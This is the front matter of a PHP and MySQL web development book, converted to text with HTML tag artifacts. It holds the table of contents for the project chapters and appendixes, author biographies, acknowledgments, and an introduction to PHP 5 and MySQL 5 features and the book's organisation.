Implementing a Payment System 608<br />
Building an Administration Interface 609<br />
Solution Overview 609<br />
Implementing the Database 612<br />
Implementing the Online Catalog 615<br />
Listing Categories 617<br />
Listing Books in a Category 620<br />
Showing Book Details 622<br />
Implementing the Shopping Cart 623<br />
Using the show_cart.php Script 623<br />
Viewing the Cart 627<br />
Adding Items to the Cart 630<br />
Saving the Updated Cart 631<br />
Printing a Header Bar Summary 632<br />
Checking Out 633
xxx<br />
Contents<br />
Implementing Payment 639<br />
Implementing an Administration Interface 641<br />
Extending the Project 650<br />
Using an Existing System 650<br />
Next 650<br />
29 Building a <strong>Web</strong>-Based Email Service 651<br />
Solution Components 651<br />
Mail Protocols: POP3 Versus IMAP 651<br />
POP3 <strong>and</strong> IMAP Support in <strong>PHP</strong> 652<br />
Solution Overview 654<br />
Setting Up the Database 655<br />
Examining the Script Architecture 657<br />
Logging In <strong>and</strong> Out 663<br />
Setting Up Accounts 666<br />
Creating a New Account 668<br />
Modifying an Existing Account 670<br />
Deleting an Account 670<br />
Reading Mail 671<br />
Selecting an Account 671<br />
Viewing Mailbox Contents 674<br />
Reading a Mail Message 677<br />
Viewing Message Headers 680<br />
Deleting Mail 681<br />
Sending Mail 682<br />
Sending a New Message 682<br />
Replying To or Forwarding Mail 684<br />
Extending the Project 686<br />
Next 686<br />
30 Building a Mailing List Manager 687<br />
Solution Components 687<br />
Setting Up a Database of Lists <strong>and</strong> Subscribers<br />
688<br />
Uploading Newsletters 688<br />
Sending Mail with Attachments 689
Contents<br />
xxxi<br />
Solution Overview 689<br />
Setting Up the Database 692<br />
Defining the Script Architecture 694<br />
Implementing Login 702<br />
Creating a New Account 702<br />
Logging In 705<br />
Implementing User Functions 708<br />
Viewing Lists 708<br />
Viewing List Information 713<br />
Viewing List Archives 716<br />
Subscribing <strong>and</strong> Unsubscribing 717<br />
Changing Account Settings 719<br />
Changing Passwords 719<br />
Logging Out 721<br />
Implementing Administrative Functions 721<br />
Creating a New List 722<br />
Uploading a New Newsletter 724<br />
H<strong>and</strong>ling Multiple File Upload 727<br />
Previewing the Newsletter 732<br />
Sending the Message 733<br />
Extending the Project 740<br />
Next 740<br />
31 Building <strong>Web</strong> Forums 741<br />
Underst<strong>and</strong>ing the Process 741<br />
Solution Components 742<br />
Solution Overview 743<br />
Designing the Database 744<br />
Viewing the Tree of Articles 747<br />
Exp<strong>and</strong>ing <strong>and</strong> Collapsing 749<br />
Displaying the Articles 752<br />
Using the treenode Class 753<br />
Viewing Individual Articles 760<br />
Adding New Articles 762<br />
Adding Extensions 769
xxxii<br />
Contents<br />
Using an Existing System 770<br />
Next 770<br />
32 Generating Personalized PDF<br />
Documents 771<br />
Project Overview 771<br />
Evaluating Document Formats 772<br />
Solution Components 776<br />
Question <strong>and</strong> Answer System 776<br />
Document Generation Software 776<br />
Solution Overview 778<br />
Asking the Questions 780<br />
Grading the Answers 782<br />
Generating an RTF Certificate 784<br />
Generating a PDF Certificate from a<br />
Template 788<br />
Generating a PDF Document Using<br />
PDFlib 792<br />
A Hello World Script for PDFlib 792<br />
Generating a Certificate with PDFlib 796<br />
H<strong>and</strong>ling Problems with Headers 804<br />
Extending the Project 805<br />
Next 805<br />
33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong><br />
SOAP 807<br />
Project Overview:Working with XML <strong>and</strong> <strong>Web</strong><br />
Services 807<br />
Underst<strong>and</strong>ing XML 808<br />
Underst<strong>and</strong>ing <strong>Web</strong> Services 811<br />
Solution Components 813<br />
Using Amazon’s <strong>Web</strong> Services Interfaces 813<br />
Parsing XML: REST Responses 814<br />
Using SOAP with <strong>PHP</strong> 814<br />
Caching 815
Contents<br />
xxxiii<br />
Solution Overview 815<br />
Core Application 820<br />
Showing Books in a Category 826<br />
Getting an AmazonResultSet Class 828<br />
Using REST to Make a Request <strong>and</strong> Retrieve a<br />
Result 838<br />
Using SOAP to Make a Request <strong>and</strong> Retrieve a<br />
Result 845<br />
Caching the Data from a Request 846<br />
Building the Shopping Cart 849<br />
Checking Out to Amazon 852<br />
Installing the Project Code 853<br />
Extending the Project 854<br />
Further Reading 854<br />
34 Building <strong>Web</strong> 2.0 Applications with<br />
Ajax 855<br />
What Is Ajax? 856<br />
HTTP Requests <strong>and</strong> Responses 856<br />
DHTML <strong>and</strong> XHTML 857<br />
Cascading Style Sheets (CSS) 858<br />
Client-Side Programming 859<br />
Server-Side Programming 860<br />
XML <strong>and</strong> XSLT 860<br />
Fundamental Ajax 860<br />
The XMLHTTPRequest Object 860<br />
Communicating with the Server 862<br />
Working with the Server Response 864<br />
Putting It All Together 866<br />
Adding Ajax Elements to Earlier Projects 870<br />
Adding Ajax Elements to <strong>PHP</strong>bookmark 870<br />
For More Information 884
xxxiv<br />
Contents<br />
Learning More about the Document Object<br />
Model (DOM) 884<br />
JavaScript Libraries for Ajax Applications 884<br />
Ajax Developer <strong>Web</strong>sites 885<br />
Appendixes<br />
A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> 889<br />
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under Unix 890<br />
Binary Installation 890<br />
Source Installation 891<br />
httpd.conf File: Snippets 896<br />
Is <strong>PHP</strong> Support Working? 897<br />
Is SSL Working? 898<br />
Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> Under<br />
Windows 899<br />
Installing <strong>MySQL</strong> Under Windows 900<br />
Installing Apache Under Windows 901<br />
Installing <strong>PHP</strong> for Windows 903<br />
Installing PEAR 905<br />
Setting Up Other Configurations 906<br />
B <strong>Web</strong> Resources 907<br />
<strong>PHP</strong> Resources 907<br />
<strong>MySQL</strong> <strong>and</strong> SQL Specific Resources 909<br />
Apache Resources 909<br />
<strong>Web</strong> <strong>Development</strong> 910<br />
Index 911
Lead Authors<br />
Laura Thomson is a senior software engineer at Mozilla Corporation. She was formerly<br />
a principal at both OmniTI <strong>and</strong> Tangled <strong>Web</strong> Design, <strong>and</strong> she has worked for RMIT<br />
University <strong>and</strong> the Boston Consulting Group. She holds a Bachelor of Applied Science<br />
(Computer Science) degree <strong>and</strong> a Bachelor of Engineering (Computer Systems<br />
Engineering) degree with honors. In her spare time she enjoys riding horses, arguing<br />
about free <strong>and</strong> open source software, <strong>and</strong> sleeping.<br />
Luke Welling is a web architect at OmniTI <strong>and</strong> regularly speaks on open source <strong>and</strong><br />
web development topics at conferences such as OSCON, ZendCon, <strong>MySQL</strong>UC,<br />
<strong>PHP</strong>Con, OSDC, <strong>and</strong> LinuxTag. Prior to joining OmniTI, he worked for the web analytics<br />
company Hitwise.com, at the database vendor <strong>MySQL</strong> AB, <strong>and</strong> as an independent<br />
consultant at Tangled <strong>Web</strong> Design. He has taught computer science at RMIT University<br />
in Melbourne, Australia, <strong>and</strong> holds a Bachelor of Applied Science (Computer Science)<br />
degree. In his spare time, he attempts to perfect his insomnia.<br />
Contributing Authors<br />
Julie C. Meloni is the technical director for i2i Interactive (www.i2ii.com), a multimedia<br />
company located in Los Altos, California. She has been developing web-based<br />
applications since the <strong>Web</strong> first saw the light of day <strong>and</strong> remembers the excitement<br />
surrounding the first GUI web browser. She has authored numerous books <strong>and</strong> articles<br />
on web-based programming languages <strong>and</strong> database topics, including the bestselling Sams<br />
Teach Yourself <strong>PHP</strong>, <strong>MySQL</strong>, <strong>and</strong> Apache All in One.<br />
Adam DeFields is a consultant specializing in web application development, project<br />
management, <strong>and</strong> instructional design. He lives in Gr<strong>and</strong> Rapids, Michigan where he<br />
runs Emanation Systems, LLC, (www.emanationsystemsllc.com) a company he founded<br />
in 2002. He has been involved with web development projects using several different<br />
technologies, but has developed a strong preference toward <strong>PHP</strong>/<strong>MySQL</strong>-based projects.<br />
Marc W<strong>and</strong>schneider is a freelance software developer, author, <strong>and</strong> speaker who travels<br />
the globe working on interesting projects. In recent years, a lot of his attention has<br />
been focused on writing robust <strong>and</strong> scalable web applications, <strong>and</strong> in 2005 he wrote a<br />
book called Core <strong>Web</strong> Application Programming with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>. He was was previously<br />
the main developer of the SWiK (http://swik.net) open source community site.<br />
Marc currently lives in Beijing where he spends his time mangling the Chinese language<br />
<strong>and</strong> programming.
Acknowledgments<br />
We would like to thank the team at Pearson for all their hard work. In particular, we<br />
would like to thank Shelley Johnston, without whose dedication <strong>and</strong> patience the first<br />
three editions of this book would not have been possible, <strong>and</strong> Mark Taber, who has taken<br />
over for the fourth edition.<br />
We appreciate immensely the work done by the <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> development<br />
teams.Their work has made our lives easier for a number of years now <strong>and</strong> continues to<br />
do so on a daily basis.<br />
We thank Adrian Close at eSec for saying “You can build that in <strong>PHP</strong>” back in 1998.<br />
He said we would like <strong>PHP</strong>, <strong>and</strong> it seems he was right.<br />
Finally, we would like to thank our family <strong>and</strong> friends for putting up with us while<br />
we have been repeatedly antisocial while working on books. Specifically, thank you for<br />
your support to our family members: Julie, Robert, Martin, Lesley, Adam, Paul, Archer,<br />
<strong>and</strong> Barton.
We Want to Hear from You!<br />
As the reader of this book, you are our most important critic <strong>and</strong> commentator.We value<br />
your opinion <strong>and</strong> want to know what we’re doing right, what we could do better, what<br />
areas you’d like to see us publish in, <strong>and</strong> any other words of wisdom you’re willing to<br />
pass our way.<br />
You can email or write me directly to let me know what you did or didn’t like about<br />
this book—as well as what we can do to make our books stronger.<br />
Please note that I cannot help you with technical problems related to the topic of this book, <strong>and</strong><br />
that due to the high volume of mail I receive, I might not be able to reply to every message.<br />
When you write, please be sure to include this book’s title <strong>and</strong> authors as well as your<br />
name <strong>and</strong> phone or email address. I will carefully review your comments <strong>and</strong> share them<br />
with the authors <strong>and</strong> editors who worked on the book.<br />
Email:<br />
Mail:<br />
feedback@developers-library.info<br />
Mark Taber<br />
Associate Publisher<br />
Pearson <strong>Ed</strong>ucation, Inc.<br />
800 East 96th Street<br />
Indianapolis, IN 46240 USA<br />
Reader Services<br />
Visit our website <strong>and</strong> register this book at informit.com/register for convenient access to<br />
any updates, downloads, or errata that might be available for this book.
Introduction<br />
WELCOME TO <strong>PHP</strong> AND MYSQL WEB DEVELOPMENT. Within its pages, you will find<br />
distilled knowledge from our experiences using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>, two of the hottest<br />
web development tools around.<br />
In this introduction, we cover<br />
n Why you should read this book<br />
n What you will be able to achieve using this book<br />
n What <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> are <strong>and</strong> why they’re great<br />
n What’s changed in the latest versions of <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
n How this book is organized<br />
Let’s get started.<br />
Why You Should Read This Book<br />
This book will teach you how to create interactive websites from the simplest order<br />
form through to complex, secure e-commerce sites or interactive <strong>Web</strong> 2.0 sites.What’s<br />
more, you’ll learn how to do it using open source technologies.<br />
This book is aimed at readers who already know at least the basics of HTML <strong>and</strong><br />
have done some programming in a modern programming language before but have not<br />
necessarily programmed for the Internet or used a relational database. If you are a beginning<br />
programmer, you should still find this book useful, but digesting it might take a little<br />
longer.We’ve tried not to leave out any basic concepts, but we do cover them at<br />
speed.The typical readers of this book want to master <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for the purpose<br />
of building a large or commercial website.You might already be working in another web<br />
development language; if so, this book should get you up to speed quickly.<br />
We wrote the first edition of this book because we were tired of finding <strong>PHP</strong> books<br />
that were basically function references.These books are useful, but they don’t help when<br />
your boss or client has said,“Go build me a shopping cart.” In this book, we have done<br />
our best to make every example useful.You can use many of the code samples directly in<br />
your website, <strong>and</strong> you can use many others with only minor modifications.
2 Introduction<br />
What You Will Learn from This Book<br />
Reading this book will enable you to build real-world, dynamic websites. If you’ve built<br />
websites using plain HTML, you realize the limitations of this approach. Static content<br />
from a pure HTML website is just that—static. It stays the same unless you physically<br />
update it.Your users can’t interact with the site in any meaningful fashion.<br />
Using a language such as <strong>PHP</strong> <strong>and</strong> a database such as <strong>MySQL</strong> allows you to make<br />
your sites dynamic: to have them be customizable <strong>and</strong> contain real-time information.<br />
We have deliberately focused this book on real-world applications, even in the introductory<br />
chapters.We begin by looking at a simple online ordering system <strong>and</strong> work our<br />
way through the various parts of <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.<br />
We then discuss aspects of electronic commerce <strong>and</strong> security as they relate to building<br />
a real-world website <strong>and</strong> show you how to implement these aspects in <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.<br />
In the final part of this book, we describe how to approach real-world projects <strong>and</strong><br />
take you through the design, planning, <strong>and</strong> building of the following projects:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
User authentication <strong>and</strong> personalization<br />
Shopping carts<br />
<strong>Web</strong>-based email<br />
Mailing list managers<br />
<strong>Web</strong> forums<br />
PDF document generation<br />
<strong>Web</strong> services with XML <strong>and</strong> SOAP<br />
<strong>Web</strong> 2.0 application with Ajax<br />
You should be able to use any of these projects as is, or you can modify them to suit<br />
your needs.We chose them because we believe they represent some the most common<br />
web-based applications built by programmers. If your needs are different, this book<br />
should help you along the way to achieving your goals.<br />
What Is <strong>PHP</strong>?<br />
<strong>PHP</strong> is a server-side scripting language designed specifically for the <strong>Web</strong>.Within an<br />
HTML page, you can embed <strong>PHP</strong> code that will be executed each time the page is visited.Your<br />
<strong>PHP</strong> code is interpreted at the web server <strong>and</strong> generates HTML or other output<br />
that the visitor will see.<br />
<strong>PHP</strong> was conceived in 1994 <strong>and</strong> was originally the work of one man, Rasmus<br />
Lerdorf. It was adopted by other talented people <strong>and</strong> has gone through four major<br />
rewrites to bring us the broad, mature product we see today. As of November 2007, it<br />
was installed on more than 21 million domains worldwide, <strong>and</strong> this number is growing<br />
rapidly. You can see the current number at http://www.php.net/usage.php.
Introduction<br />
3<br />
<strong>PHP</strong> is an Open Source project, which means you have access to the source code <strong>and</strong><br />
can use, alter, <strong>and</strong> redistribute it all without charge.<br />
<strong>PHP</strong> originally stood for Personal Home Page but was changed in line with the GNU<br />
recursive naming convention (GNU = Gnu’s Not Unix) <strong>and</strong> now st<strong>and</strong>s for <strong>PHP</strong><br />
Hypertext Preprocessor.<br />
The current major version of <strong>PHP</strong> is 5.This version saw a complete rewrite of the<br />
underlying Zend engine <strong>and</strong> some major improvements to the language.<br />
The home page for <strong>PHP</strong> is available at http://www.php.net.<br />
The home page for Zend Technologies is http://www.zend.com.<br />
What Is <strong>MySQL</strong>?<br />
<strong>MySQL</strong> (pronounced My-Ess-Que-Ell ) is a very fast, robust, relational database management<br />
system (RDBMS). A database enables you to efficiently store, search, sort, <strong>and</strong> retrieve<br />
data.The <strong>MySQL</strong> server controls access to your data to ensure that multiple users can<br />
work with it concurrently, to provide fast access to it, <strong>and</strong> to ensure that only authorized<br />
users can obtain access. Hence, <strong>MySQL</strong> is a multiuser, multithreaded server. It uses<br />
Structured Query Language (SQL), the st<strong>and</strong>ard database query language. <strong>MySQL</strong> has been<br />
publicly available since 1996 but has a development history going back to 1979. It is the<br />
world’s most popular open source database <strong>and</strong> has won the Linux Journal Readers’<br />
Choice Award on a number of occasions.<br />
<strong>MySQL</strong> is available under a dual licensing scheme.You can use it under an open<br />
source license (the GPL) free as long as you are willing to meet the terms of that license.<br />
If you want to distribute a non-GPL application including <strong>MySQL</strong>, you can buy a commercial<br />
license instead.<br />
Why Use <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>?<br />
When setting out to build a website, you could use many different products.<br />
You need to choose the following:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Hardware for the web server<br />
An operating system<br />
<strong>Web</strong> server software<br />
A database management system<br />
A programming or scripting language<br />
Some of these choices are dependent on the others. For example, not all operating<br />
systems run on all hardware, not all web servers support all programming languages, <strong>and</strong><br />
so on.<br />
In this book, we do not pay much attention to hardware, operating systems, or web<br />
server software.We don’t need to. One of the best features of both <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> is<br />
that they work with any major operating system <strong>and</strong> many of the minor ones.
4 Introduction<br />
The majority of <strong>PHP</strong> code can be written to be portable between operating systems<br />
<strong>and</strong> web servers.There are some <strong>PHP</strong> functions that specifically relate to the filesystem<br />
that are operating system dependent, but these are clearly marked as such in the manual<br />
<strong>and</strong> in this book.<br />
Whatever hardware, operating system, <strong>and</strong> web server you choose, we believe you<br />
should seriously consider using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.<br />
Some of <strong>PHP</strong>’s Strengths<br />
Some of <strong>PHP</strong>’s main competitors are Perl, Microsoft ASP.NET, Ruby (on Rails or otherwise),<br />
JavaServer Pages (JSP), <strong>and</strong> ColdFusion.<br />
In comparison to these products, <strong>PHP</strong> has many strengths, including the following:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Performance<br />
Scalability<br />
Interfaces to many different database systems<br />
Built-in libraries for many common web tasks<br />
Low cost<br />
Ease of learning <strong>and</strong> use<br />
Strong object-oriented support<br />
Portability<br />
Flexibility of development approach<br />
Availability of source code<br />
Availability of support <strong>and</strong> documentation<br />
A more detailed discussion of these strengths follows.<br />
Performance<br />
<strong>PHP</strong> is very fast. Using a single inexpensive server, you can serve millions of hits per day.<br />
Benchmarks published by Zend Technologies (http://www.zend.com) show <strong>PHP</strong> outperforming<br />
its competition.<br />
Scalability<br />
<strong>PHP</strong> has what Rasmus Lerdorf frequently refers to as a “shared-nothing” architecture.<br />
This means that you can effectively <strong>and</strong> cheaply implement horizontal scaling with large<br />
numbers of commodity servers.<br />
Database Integration<br />
<strong>PHP</strong> has native connections available to many database systems. In addition to <strong>MySQL</strong>,<br />
you can directly connect to PostgreSQL, Oracle, dbm, FilePro, DB2, Hyperwave,<br />
Informix, InterBase, <strong>and</strong> Sybase databases, among others. <strong>PHP</strong> 5 also has a built-in SQL<br />
interface to a flat file, called SQLite.
Introduction<br />
5<br />
Using the Open Database Connectivity St<strong>and</strong>ard (ODBC), you can connect to any database<br />
that provides an ODBC driver.This includes Microsoft products <strong>and</strong> many others.<br />
In addition to native libraries, <strong>PHP</strong> comes with a database access abstraction layer<br />
called <strong>PHP</strong> Database Objects (PDO), which allows consistent access <strong>and</strong> promotes secure<br />
coding practices.<br />
Built-in Libraries<br />
Because <strong>PHP</strong> was designed for use on the <strong>Web</strong>, it has many built-in functions for performing<br />
many useful web-related tasks.You can generate images on the fly, connect to<br />
web services <strong>and</strong> other network services, parse XML, send email, work with cookies, <strong>and</strong><br />
generate PDF documents, all with just a few lines of code.<br />
Cost<br />
<strong>PHP</strong> is free.You can download the latest version at any time from http://www.php.net<br />
for no charge.<br />
Ease of Learning <strong>PHP</strong><br />
The syntax of <strong>PHP</strong> is based on other programming languages, primarily C <strong>and</strong> Perl. If<br />
you already know C or Perl, or a C-like language such as C++ or Java, you will be productive<br />
using <strong>PHP</strong> almost immediately.<br />
Object-Oriented Support<br />
<strong>PHP</strong> version 5 has well-designed object-oriented features. If you learned to program in<br />
Java or C++, you will find the features (<strong>and</strong> generally the syntax) that you expect, such<br />
as inheritance, private <strong>and</strong> protected attributes <strong>and</strong> methods, abstract classes <strong>and</strong> methods,<br />
interfaces, constructors, <strong>and</strong> destructors.You will even find some less common features<br />
such as iterators. Some of this functionality was available in <strong>PHP</strong> versions 3 <strong>and</strong> 4, but<br />
the object-oriented support in version 5 is much more complete.<br />
Portability<br />
<strong>PHP</strong> is available for many different operating systems.You can write <strong>PHP</strong> code on free<br />
Unix-like operating systems such as Linux <strong>and</strong> FreeBSD, commercial Unix versions such<br />
as Solaris <strong>and</strong> IRIX, OS X, or on different versions of Microsoft Windows.<br />
Well-written code will usually work without modification on a different system running<br />
<strong>PHP</strong>.<br />
Flexibility of <strong>Development</strong> Approach<br />
<strong>PHP</strong> allows you to implement simple tasks simply, <strong>and</strong> equally easily adapts to implementing<br />
large applications using a framework based on design patterns such as<br />
Model–View–Controller (MVC).
6 Introduction<br />
Source Code<br />
You have access to <strong>PHP</strong>’s source code.With <strong>PHP</strong>, unlike commercial, closed-source<br />
products, if you want to modify something or add to the language, you are free to do so.<br />
You do not need to wait for the manufacturer to release patches.You also don’t need<br />
to worry about the manufacturer going out of business or deciding to stop supporting a<br />
product.<br />
Availability of Support <strong>and</strong> Documentation<br />
Zend Technologies (www.zend.com), the company behind the engine that powers <strong>PHP</strong>,<br />
funds its <strong>PHP</strong> development by offering support <strong>and</strong> related software on a commercial<br />
basis.<br />
The <strong>PHP</strong> documentation <strong>and</strong> community are mature <strong>and</strong> rich resources with a<br />
wealth of information to share.<br />
What Is New in <strong>PHP</strong> 5?<br />
You may have recently moved to <strong>PHP</strong> 5 from one of the <strong>PHP</strong> 4.x versions. As you<br />
would expect in a new major version, it has some significant changes.The Zend engine<br />
beneath <strong>PHP</strong> has been rewritten for this version. Major new features are as follows:<br />
n<br />
n<br />
n<br />
Better object-oriented support built around a completely new object model (see<br />
Chapter 6,“Object-Oriented <strong>PHP</strong>”)<br />
Exceptions for scalable, maintainable error h<strong>and</strong>ling (see Chapter 7,“Error <strong>and</strong><br />
Exception H<strong>and</strong>ling”)<br />
SimpleXML for easy h<strong>and</strong>ling of XML data (see Chapter 33,“Connecting to <strong>Web</strong><br />
Services with XML <strong>and</strong> SOAP”)<br />
Other changes include moving some extensions out of the default <strong>PHP</strong> install <strong>and</strong> into<br />
the PECL library, improving streams support, <strong>and</strong> adding SQLite.<br />
At the time of writing, <strong>PHP</strong> 5.2 was the current version, with <strong>PHP</strong> 5.3 on the near<br />
horizon. <strong>PHP</strong> 5.2 added a number of useful features including:<br />
n The new input filtering extension for security purposes<br />
n JSON extension for better JavaScript interoperability<br />
n File upload progress tracking<br />
n Better date <strong>and</strong> time h<strong>and</strong>ling<br />
n Many upgraded client libraries, performance improvements (including better<br />
memory management in the Zend Engine), <strong>and</strong> bug fixes<br />
Key Features of <strong>PHP</strong> 5.3<br />
You may have heard about a new major release of <strong>PHP</strong>, called <strong>PHP</strong> 6. At the time of<br />
this writing, <strong>PHP</strong> 6 is not in the release c<strong>and</strong>idate stage, <strong>and</strong> hosting providers won’t be
Introduction<br />
7<br />
installing it for mass use for quite some time. However, some of the key features planned<br />
in <strong>PHP</strong> 6 have been back-ported to <strong>PHP</strong> 5.3, which is a minor version release <strong>and</strong> closer<br />
to passing acceptance testing <strong>and</strong> thus installation by hosting providers (of course, if<br />
you are your own server’s administrator, you can install any version you like).<br />
Some of the new features in <strong>PHP</strong> 5.3 are listed below; additional information also<br />
appears throughout this book as appropriate:<br />
n The addition of namespaces; for more information see http://www.php.net/<br />
language.namespaces<br />
n The addition of the intl extension for application internationalization; for more<br />
information see http://www.php.net/manual/en/intro.intl.php<br />
n The addition of the phar extension for creating self-contained <strong>PHP</strong> application<br />
archives; for more information see http://www.php.net/book.phar<br />
n The addition of the fileinfo extension for enhanced ability to work with files;<br />
for more information see http://www.php.net/manual/en/book.fileinfo.php<br />
n The addition of the sqlite3 extension for working with the SQLite Embeddable<br />
SQL Database Engine; for more information see http://www.php.net/manual/en/<br />
class.sqlite3.php<br />
n The inclusion of support for the <strong>MySQL</strong>nd driver, a replacement for libmysql; for<br />
more information see http://forge.mysql.com/wiki/<strong>PHP</strong>_MYSQLND<br />
While the list above contains some of the highly-touted features of <strong>PHP</strong> 5.3, the release<br />
also includes a significant number of bug fixes <strong>and</strong> maintenance performed on existing<br />
functionality, such as:<br />
n Removing support for any version of Windows older than Windows 2000 (such as<br />
Windows 98 <strong>and</strong> NT4)<br />
n Ensuring the PCRE, Reflection, <strong>and</strong> SPL extensions are always enabled<br />
n Adding a few date <strong>and</strong> time functions for ease of date calculation <strong>and</strong> manipulation<br />
n Improving the crypt(), hash(), <strong>and</strong> md5() functionality, as well as improving the<br />
OpenSSL extension<br />
n Improving php.ini administration <strong>and</strong> h<strong>and</strong>ling, including better error reporting<br />
n Continuing to fine-tune the Zend engine for better <strong>PHP</strong> runtime speed <strong>and</strong><br />
memory usage<br />
Some of <strong>MySQL</strong>s Strengths<br />
<strong>MySQL</strong>s main competitors are PostgreSQL, Microsoft SQL Server, <strong>and</strong> Oracle.<br />
<strong>MySQL</strong> has many strengths, including the following:<br />
n<br />
n<br />
High performance<br />
Low cost
8 Introduction<br />
n<br />
n<br />
n<br />
n<br />
Ease of configuration <strong>and</strong> learning<br />
Portability<br />
Availability of source code<br />
Availability of support<br />
A more detailed discussion of these strengths follows.<br />
Performance<br />
<strong>MySQL</strong> is undeniably fast.You can see the developers’ benchmark page at http://<br />
web.mysql.com/whymysql/benchmarks. Many of these benchmarks show <strong>MySQL</strong> to be<br />
orders of magnitude faster than the competition. In 2002, eWeek published a benchmark<br />
comparing five databases powering a web application.The best result was a tie between<br />
<strong>MySQL</strong> <strong>and</strong> the much more expensive Oracle.<br />
Low Cost<br />
<strong>MySQL</strong> is available at no cost under an open source license or at low cost under a commercial<br />
license.You need a license if you want to redistribute <strong>MySQL</strong> as part of an<br />
application <strong>and</strong> do not want to license your application under an Open Source license. If<br />
you do not intend to distribute your application—typical for most web applications, or<br />
are working on free or open source Software, you do not need to buy a license.<br />
Ease of Use<br />
Most modern databases use SQL. If you have used another RDBMS, you should have no<br />
trouble adapting to this one. <strong>MySQL</strong> is also easier to set up than many similar products.<br />
Portability<br />
<strong>MySQL</strong> can be used on many different Unix systems as well as under Microsoft<br />
Windows.<br />
Source Code<br />
As with <strong>PHP</strong>, you can obtain <strong>and</strong> modify the source code for <strong>MySQL</strong>.This point is not<br />
important to most users most of the time, but it provides you with excellent peace of<br />
mind, ensuring future continuity <strong>and</strong> giving you options in an emergency.<br />
Availability of Support<br />
Not all open source products have a parent company offering support, training, consulting,<br />
<strong>and</strong> certification, but you can get all of these benefits from <strong>MySQL</strong> AB<br />
(www.mysql.com).
Introduction<br />
9<br />
What Is New in <strong>MySQL</strong> 5?<br />
Major changes introduced for <strong>MySQL</strong> 5 include<br />
n<br />
n<br />
n<br />
n<br />
Views<br />
Stored procedures (see Chapter 13,“Advanced <strong>MySQL</strong> Programming”)<br />
Basic trigger support<br />
Cursor support<br />
Other changes include more ANSI st<strong>and</strong>ard compliance <strong>and</strong> speed improvements.<br />
If you are still using an early 4.x version or a 3.x version of the <strong>MySQL</strong> server, you<br />
should know that the following features were added to various versions from 4.0:<br />
n Subquery support<br />
n GIS types for storing geographical data<br />
n Improved support for internationalization<br />
n The transaction-safe storage engine InnoDB included as st<strong>and</strong>ard<br />
n The <strong>MySQL</strong> query cache, which greatly improves the speed of repetitive queries<br />
as often run by web applications<br />
This book was written using <strong>MySQL</strong> 5.1 (Beta Community <strong>Ed</strong>ition).This version also<br />
added support for<br />
n Partitioning<br />
n Row based replication<br />
n Event scheduling<br />
n Logging to tables<br />
n Improvements to <strong>MySQL</strong> Cluster, information schema, backup processes, <strong>and</strong><br />
many bug fixes<br />
How Is This Book Organized?<br />
This book is divided into five main parts:<br />
Part I,“Using <strong>PHP</strong>,” provides an overview of the main parts of the <strong>PHP</strong> language<br />
with examples. Each example is a real-world example used in building an e-commerce<br />
site rather than “toy” code.We kick off this section with Chapter 1,“<strong>PHP</strong> Crash<br />
Course.” If you’ve already used <strong>PHP</strong>, you can whiz through this chapter. If you are new<br />
to <strong>PHP</strong> or new to programming, you might want to spend a little more time on it. Even<br />
if you are quite familiar with <strong>PHP</strong> but you are new to <strong>PHP</strong> 5, you will want to read<br />
Chapter 6,“Object-Oriented <strong>PHP</strong>,” because the object-oriented functionality has<br />
changed significantly.
10 Introduction<br />
Part II,“Using <strong>MySQL</strong>,” discusses the concepts <strong>and</strong> design involved in using relational<br />
database systems such as <strong>MySQL</strong>, using SQL, connecting your <strong>MySQL</strong> database to the<br />
world with <strong>PHP</strong>, <strong>and</strong> advanced <strong>MySQL</strong> topics, such as security <strong>and</strong> optimization.<br />
Part III,“E-commerce <strong>and</strong> Security,” covers some of the general issues involved in<br />
developing a website using any language.The most important of these issues is security.<br />
We then discuss how you can use <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> to authenticate your users <strong>and</strong><br />
securely gather, transmit, <strong>and</strong> store data.<br />
Part IV,“Advanced <strong>PHP</strong> Techniques,” offers detailed coverage of some of the major<br />
built-in functions in <strong>PHP</strong>.We have selected groups of functions that are likely to be useful<br />
when building a website.You will learn about interaction with the server, interaction<br />
with the network, image generation, date <strong>and</strong> time manipulation, <strong>and</strong> session variables.<br />
Part V,“Building Practical <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> Projects,” is our favorite section. It deals<br />
with practical real-world issues such as managing large projects <strong>and</strong> debugging, <strong>and</strong> provides<br />
sample projects that demonstrate the power <strong>and</strong> versatility of <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.<br />
Finally<br />
We hope you enjoy this book <strong>and</strong> enjoy learning about <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> as much as<br />
we did when we first began using these products.They are really a pleasure to use. Soon,<br />
you’ll be able to join the many thous<strong>and</strong>s of web developers who use these robust, powerful<br />
tools to easily build dynamic, real-time websites.
I<br />
Using <strong>PHP</strong><br />
1 <strong>PHP</strong> Crash Course<br />
2 Storing <strong>and</strong> Retrieving Data<br />
3 Using Arrays<br />
4 String Manipulation <strong>and</strong> Regular Expressions<br />
5 Reusing Code <strong>and</strong> Writing Functions<br />
6 Object-Oriented <strong>PHP</strong><br />
7 Error <strong>and</strong> Exception H<strong>and</strong>ling
1<br />
<strong>PHP</strong> Crash Course<br />
THIS CHAPTER GIVES YOU A QUICK OVERVIEW of <strong>PHP</strong> syntax <strong>and</strong> language constructs.<br />
If you are already a <strong>PHP</strong> programmer, it might fill some gaps in your knowledge. If you<br />
have a background using C, Perl Active Server Pages (ASP), or another programming<br />
